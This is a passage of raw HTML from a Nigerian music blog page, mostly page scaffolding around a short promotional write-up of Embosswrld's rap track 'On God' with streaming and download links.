				href="https://blownaija.com/gegemu-master-ft-zee-plus-time/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2515"
				>
				<span id="sharing-twitter-2515" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2515"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/gegemu-master-ft-zee-plus-time/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2515"
				>
				<span id="sharing-facebook-2515" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2515&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/gegemu-master-ft-zee-plus-time\/&quot;,&quot;postId&quot;:2515,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/gegemu-master/" rel="tag">Gegemu Master</a><a href="https://blownaija.com/tag/gegemu-master-ft-zee-plus-time/" rel="tag">Gegemu Master ft. Zee Plus - Time</a><a href="https://blownaija.com/tag/time/" rel="tag">Time</a><a href="https://blownaija.com/tag/zee-plus/" rel="tag">Zee Plus</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/winnermight-youve-done-me-well-prod-great-hussana/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Winnermight &#8211; You&#8217;ve Done Me Well (prod. Great Hussana)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/happiness-ibeh-i-give-you-praise/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Happiness Ibeh – I Give You Praise</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/bidex-ft-icegard-time-mm-by-mayorbankz/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-attachment-id="2703" data-permalink="https://blownaija.com/2703/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="2703" data-permalink="https://blownaija.com/2703/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/BIDEX-ft-ICEGARD-TIME-_Blownaija-com_-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Bidex ft. Icegard &#8211; Time [M&#038;M by Mayorbankz]</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/gegemu-master-wonder-prod-by-f-major/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="1238" data-permalink="https://blownaija.com/gegemu-master-wonder-prod-by-f-major/gegemu-master-wonder-art/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gegemu Master &amp;#8211; Wonder Art" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="1238" data-permalink="https://blownaija.com/gegemu-master-wonder-prod-by-f-major/gegemu-master-wonder-art/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gegemu Master &amp;#8211; Wonder Art" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/Gegemu-Master-Wonder-Art.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Gegemu Master – Wonder (Prod. By F-Major)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-2515 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fgegemu-master-ft-zee-plus-time%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gegemu-master-ft-zee-plus-time/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fgegemu-master-ft-zee-plus-time%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
